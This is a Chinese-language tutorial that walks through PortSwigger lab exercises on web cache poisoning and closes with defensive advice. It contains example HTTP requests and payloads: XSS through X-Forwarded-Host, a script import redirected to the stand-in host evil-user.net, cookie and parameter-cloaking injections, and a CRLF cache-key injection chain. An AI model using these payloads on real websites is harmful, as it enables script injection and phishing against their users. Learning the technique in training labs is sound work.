PortSwigger web缓存中毒(Cache Poisoning)
一、什么web缓存中毒?
Web缓存中毒(Web Cache Poisoning)是一种攻击技术,攻击者通过操纵Web应用程序的缓存系统,将恶意或欺骗性内容注入到合法的缓存中,以欺骗用户或绕过安全控制。
Web缓存中毒的原理是利用缓存服务器在接收到请求后,将响应保存在缓存中并将相同响应返回给后续请求的用户。攻击者通过在请求中操纵参数、头部或URL等,使缓存服务器错误地将恶意或欺骗性响应存储在缓存中。当其他用户发起相同请求时,缓存服务器将返回被注入的恶意响应,从而达到攻击的目的。

二、Web缓存中毒可能导致那些问题?
恶意内容传播:攻击者可以注入恶意脚本、恶意链接或恶意文件,使用户的浏览器执行恶意代码或下载恶意文件,导致用户设备被感染或受到其他安全威胁。
身份盗窃:攻击者可以伪造登录页面或欺骗性表单,诱使用户输入敏感信息,如用户名、密码、信用卡信息等,从而窃取用户的身份凭证。
网络钓鱼:攻击者可以欺骗用户访问虚假的网站或页面,从而窃取用户的敏感信息或诱导用户进行非法行为。
网站篡改:攻击者可以篡改网站内容,包括更改产品价格、修改订单信息、发布虚假公告等,导致用户受到经济损失或误导。
三、 通过设计缺陷进行利用
1、使用 Web 缓存中毒来传递 XSS 攻击
GET /en?region=uk HTTP/1.1
Host: innocent-website.com
X-Forwarded-Host: a."><script>alert(1)</script>"HTTP/1.1 200 OK
Cache-Control: public
<meta property="og:image" content="https://a."><script>alert(1)</script>"/cms/social.png" />tips;X-Forwarded-Host(XFH)标头是事实上的标准标头,用于标识客户端在主机 HTTP 请求标头中请求的原始主机。
原理:X-Forwarded-Host标头的值用于动态生成Open Graph图像URL,然后将其反映在响应中。并且X-Forwarded-Host标题通常是不加密的。在此示例中,缓存可能容易受到包含简单XSS有效负载的响应的污染。
2、使用 Web 缓存中毒来利用不安全的资源导入处理
GET / HTTP/1.1
Host: innocent-website.com
X-Forwarded-Host: evil-user.net
User-Agent: Mozilla/5.0 Firefox/57.0HTTP/1.1 200 OK
<script src="https://evil-user.net/static/analytics.js"></script>原理:当网站使用无密钥header动态生成需要导入资源的URL时,攻击者将适当的header的值更改为他们控制的域,如构造恶意Js文件执行恶意代码。
当恶意URL的响应被缓存,则攻击者的js将被导入,并在其请求具有匹配的缓存密钥的任何用户的浏览器会话中执行。
3、使用 Web 缓存中毒利用 Cookie 处理漏洞
GET /blog/post.php?mobile=1 HTTP/1.1
Host: innocent-website.com
User-Agent: Mozilla/5.0 Firefox/57.0
Cookie: session=gyfopPwvyKOx7c796xHpJuE41V55O10m; fehost=prod-cache-01" -alert(1)-"fgsfg
Connection: closeHTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
X-Frame-Options: SAMEORIGIN<!DOCTYPE html>
<html><head><link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet><link href=/resources/css/labsEcommerce.css rel=stylesheet><script>data = {"host":"0af200b604632c978173f2ef00c80029.web-security-academy.net","path":"/","frontend":"prod-cache-01" -alert(1)-"fgsfg"}</script><title>Web cache poisoning with an unkeyed cookie</title></head><body>4、具有多个标头的 Web 缓存中毒


tips:X-Forwarded-Scheme头,指示原始请求是通过HTTP还是HTTPS发送的。
例如,当客户端使用HTTPS访问代理服务器,并且代理服务器转发请求到后端应用程序时,代理服务器可以添加X-Forwarded-Scheme: https头,以指示后端应用程序该请求是通过HTTPS发送的。
原理:当缓存服务器通过X-Forwarded-Scheme头识别到主机通过http而不是https发送请求,通过Location: https://exploit 进行跳转,而跳转的时候读取的是X-Forwarded-Host头传递的数据,可通过构造恶意url资源,造成了缓存中毒。

5、使用未知标头进行有针对性的 Web 缓存中毒

tips:X-Host是一个自定义的HTTP请求头部字段,通常用于在请求中指定主机名或域名。
原理:通过排查发现User-Agent为键值,当缓存的User-Agent和受害者一样即可造成缓存利用。
6、使用 Web 缓存中毒利用基于 DOM 的漏洞
原理:通过观察请求包发现,可以通过X-Forwarded-Host传入服务器地址,前端读取X-Forwarded-Host后通过initGeoLocate('//' + data.host + '/resources/json/geolocate.json')调用json,而json传入的值可以在页面进行展示。

7、触发DOM的Web缓存中毒漏洞
X-Original-URL 用来传递原始url数据。通过DOM进行利用。


四、通过实现缺陷进行利用

1、 通过无键控查询字符串导致的 Web 缓存中毒




2、通过非键控查询参数导致的 Web 缓存中毒

UTM参数的全名是Urchin Tracking Module。当我们设定好UTM参数,即可追踪网站活动的流量来源,不同流量来源所占的比例等。
来源(utm_source):用来标识流量来源网站、搜索引擎或其他来源。示例:utm_source=baidu
媒介(utm_medium):用来标识媒介,比如电子邮件或每次点击费用。示例:utm_medium=cpc
名称(utm_campaign):用来标识特定的产品推广活动。示例:utm_campaign=summer_spread
关键字(utm_term):常见于付费关键字广告所使用的字词或是连结名称图片的替代文字。示例:utm_term=web+analysis
内容(utm_content):使用utm_content区分指向同一个网址的广告或链接。示例:utm_content=logolink或utm_content=textlink
3、参数伪装
GET /?example=123?excluded_param=<svg/onload=alert(1)>GET /?keyed_param=abc&excluded_param=123;keyed_param=bad-stuff-here
4、通过fat GET 请求导致网络缓存中毒
ET /?param=innocent HTTP/1.1
…
param=bad-stuff-heretips:Fat GET 指带有请求体的 GET 请求,请求体中的参数在一些网站中会被正常处理,而且很可能不包含在缓存键中。
5、URL 规范化缓存注入
ET /example?param="><test>
GET /example?param=%22%3e%3ctest%3e原理:受害者点击恶意URL,虽然浏览器将url进行了url编码,但是缓存服务器对请求参数做了一些解码处理,当解码结果和投毒一致,于是无法利用的反射型 xss 生效。
6、缓存键注入
存键包括请求中的多个部分,而且经常会简单地进行字符串拼接后做比较。在知道了不同参数的分隔符的前提下,可以通过注入让两个不同的请求具有相同的缓存键。
Pragma: x-get-cache-key" 是一个自定义的HTTP请求头部,用于指示CDN(内容分发网络)提供商获取缓存键(Cache Key)的信息。Cache Key是CDN在缓存内容时使用的唯一标识,用于识别和检索缓存的内容。
当客户端发送带有"Pragma: x-get-cache-key"的HTTP请求时,CDN会解析该请求头部并返回与请求相关的缓存键。这样客户端可以获取到当前请求所对应的缓存键信息,用于调试、监控或其他特定需求。"Content-Length"是一个HTTP响应头部,用于指示服务器返回的响应正文的长度,以字节为单位。该头部字段通常与HTTP请求头中的"Content-Length"字段一起使用,用于确保正确传输响应数据,并帮助接收方正确解析和处理响应。
这个字符串 "%0d%0aContent-Length:%208%0d%0a%0d%0a" 是经过 URL 编码后的文本,表示 HTTP 请求头部的一部分。具体解释如下:"%0d%0a" 表示回车换行符(CRLF),即 Carriage Return (CR) 和 Line Feed (LF)。在 HTTP 协议中,CRLF 用于分隔请求头部的每一行。
"Content-Length: 8" 表示请求头部中的 Content-Length 字段,它指定请求体的长度为 8 个字节。
"%0d%0a%0d%0a" 表示两个回车换行符(CRLF),用于表示请求头部结束,之后是请求体。解题思路:抓包查找注入点,发现localize.js可控制注入点,当 cors 参数为 1,响应会反射请求中的 Origin 头。最终可导致 CRLF 攻击。通过Pragma: x-get-cache-key发现使用的缓存键,当存在 Origin 头会通过&&进行拼接,形成缓存键 X-Cache-Key: /js/localize.js?lang=en?cors=1$$Origin=x%0d%0aContent-Length:%208%0d%0a%0d%0aalert(1)。
访问login?lang=en?发现会自动跳转到login/?lang=en?,并且使用了缓存,跳转页面可通过utm_content非缓存键进行修改。最终跳到login/?lang=en?utm_content=xq%26cors%3d1$$Origin%3dx%250d%250aContent-Length%3a%25208%250d%250a%250d%250aalert(1)%23,而且该url缓存键与我们构造的攻击缓存见一致,最终使用我们精心构造响应,导致攻击成功。
7、内部缓存中毒
判断依据:由于无法通过缓存键进行判断,可通过响应中包含了当前请求的内容以及旧请求的内容,又或者响应中出现了你在其他请求发送的内容,那么很可能使用了应用缓存。
五、防御措施
-
输入验证和过滤:对所有用户输入的参数进行严格的验证和过滤,包括请求的URL、参数、Cookie等。确保输入的数据符合预期格式,避免注入恶意代码或特殊字符。
-
缓存策略设置:确保合理的缓存策略被采用,包括缓存的过期时间、缓存的范围和可缓存的内容类型等。避免对敏感或动态数据进行缓存。
-
缓存完整性校验:在缓存服务器和客户端之间进行数据传输时,使用校验和或数字签名等机制验证数据的完整性。确保缓存的内容没有被篡改。
-
安全的缓存存储:确保缓存服务器的安全性,包括限制对缓存服务器的访问权限、加密敏感数据、监控和审计缓存访问等。
-
隔离缓存和动态内容:将缓存服务器与动态内容的服务器分开部署,确保缓存服务器不会受到恶意请求的影响。
-
定期更新缓存:根据业务需求和数据的变化,定期更新缓存内容,避免缓存中存储过期或失效的数据。
-
监控和日志记录:监控缓存服务器的活动和访问情况,记录异常事件和恶意请求,及时发现并应对潜在的攻击。
-
安全意识培训:对开发人员和系统管理员进行安全意识培训,教育他们如何编写安全的代码、配置安全的缓存策略和处理缓存中毒攻击。
相关文章:

PortSwigger web缓存中毒(Cache Poisoning)
一、什么web缓存中毒? Web缓存中毒(Web Cache Poisoning)是一种攻击技术,攻击者通过操纵Web应用程序的缓存系统,将恶意或欺骗性内容注入到合法的缓存中,以欺骗用户或绕过安全控制。 Web缓存中毒的原理是利用…...

msf渗透练习-生成木马控制window系统
